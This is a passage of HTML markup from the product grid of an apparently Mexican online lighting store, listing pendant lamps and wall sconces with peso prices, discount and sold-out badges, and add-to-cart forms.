                    </button><input type="hidden" name="product-id" value="8547365290136" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8547365290136"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT79SP1.jpg?v=1742848068&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Colgante 2CLAT79"
                class="motion-reduce"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8546740830360-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-colgante-2clat79"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8546740830360"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8546740830360 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8546740830360"
                >
                  Candil Colgante 2CLAT79
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8546740830360"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8546740830360"
            
          >
            
              <a
                href="/products/candil-colgante-2clat79"
                id="CardLink-template--19861469921432__main-collection-product-grid-8546740830360"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8546740830360 Badge-template--19861469921432__main-collection-product-grid-8546740830360"
              >
                Candil Colgante 2CLAT79
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 23,970.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 23,970.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 28,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8546740830360"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8546740830360" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8546740830360-variant-id"
                      type="hidden"
                      name="id"
                      value="45656653987992"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8546740830360-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8546740830360-submit title-template--19861469921432__main-collection-product-grid-8546740830360"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8546740830360" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8546740830360"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT69.jpg?v=1742848071&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Colgante 2CLAT69"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8546724282520-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-colgante-2clat69"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8546724282520"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8546724282520 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8546724282520"
                >
                  Candil Colgante 2CLAT69
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8546724282520"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8546724282520"
            
          >
            
              <a
                href="/products/candil-colgante-2clat69"
                id="CardLink-template--19861469921432__main-collection-product-grid-8546724282520"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8546724282520 Badge-template--19861469921432__main-collection-product-grid-8546724282520"
              >
                Candil Colgante 2CLAT69
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 18,615.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 18,615.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 21,900.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8546724282520"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8546724282520" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8546724282520-variant-id"
                      type="hidden"
                      name="id"
                      value="45656625873048"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8546724282520-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8546724282520-submit title-template--19861469921432__main-collection-product-grid-8546724282520"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8546724282520" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8546724282520"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=165 165w,//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=360 360w,//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=533 533w,//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=720 720w,//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=940 940w,//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=1066 1066w,//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148 1080w
                "
                src="//www.dorzav.mx/cdn/shop/products/2ADI32sp1.jpg?v=1742848148&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lámpara Arbotante 2ADI32"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--19861469921432__main-collection-product-grid7313050599576-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/lampara-arbotante-2adi32"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7313050599576"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7313050599576 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7313050599576"
                >
                  Lámpara Arbotante 2ADI32
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7313050599576"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-7313050599576"
            
          >
            
              <a
                href="/products/lampara-arbotante-2adi32"
                id="CardLink-template--19861469921432__main-collection-product-grid-7313050599576"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-7313050599576 Badge-template--19861469921432__main-collection-product-grid-7313050599576"
              >
                Lámpara Arbotante 2ADI32
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,354.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,354.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 2,770.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid7313050599576"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid7313050599576" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid7313050599576-variant-id"
                      type="hidden"
                      name="id"
                      value="41824079577240"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid7313050599576-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid7313050599576-submit title-template--19861469921432__main-collection-product-grid-7313050599576"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7313050599576" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-7313050599576"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 4;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=165 165w,//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=360 360w,//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=533 533w,//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=720 720w,//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=940 940w,//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=1066 1066w,//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149 1080w
                "
                src="//www.dorzav.mx/cdn/shop/products/2AAT01SP1.jpg?v=1742848149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lámpara Arbotante 2AAT01"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--19861469921432__main-collection-product-grid7313048338584-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/lampara-arbotante-2aat01"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7313048338584"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7313048338584 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7313048338584"
                >
                  Lámpara Arbotante 2AAT01
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7313048338584"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-7313048338584"
            
          >
            
              <a
                href="/products/lampara-arbotante-2aat01"
                id="CardLink-template--19861469921432__main-collection-product-grid-7313048338584"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-7313048338584 Badge-template--19861469921432__main-collection-product-grid-7313048338584"
              >
                Lámpara Arbotante 2AAT01
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  reseñas totales</span>
              </p>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 8,670.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 8,670.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 10,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid7313048338584"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid7313048338584" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid7313048338584-variant-id"
                      type="hidden"
                      name="id"
                      value="41824074236056"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid7313048338584-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid7313048338584-submit title-template--19861469921432__main-collection-product-grid-7313048338584"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="7313048338584" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-7313048338584"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 5;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT32 – Diseño Escultural en Dorado con Vidrio para Doble Altura"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid7274968744088-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT32_SP2_c8e423e5-5f3a-4ce3-a151-98dcfaf5d4f0.jpg?v=1747799270&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-colgante-2clat32"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7274968744088"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-7274968744088 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-7274968744088"
                >
                  Candil Decorativo 2CLAT32 – Diseño Escultural en Dorado con Vidrio para Doble Altura
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-7274968744088"
            
          >
            
              <a
                href="/products/candil-colgante-2clat32"
                id="CardLink-template--19861469921432__main-collection-product-grid-7274968744088"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-7274968744088 Badge-template--19861469921432__main-collection-product-grid-7274968744088"
              >
                Candil Decorativo 2CLAT32 – Diseño Escultural en Dorado con Vidrio para Doble Altura
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 23,980.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 23,980.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 23,980.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid7274968744088"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid7274968744088" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid7274968744088-variant-id"
                      type="hidden"
                      name="id"
                      value="41732844617880"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid7274968744088-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
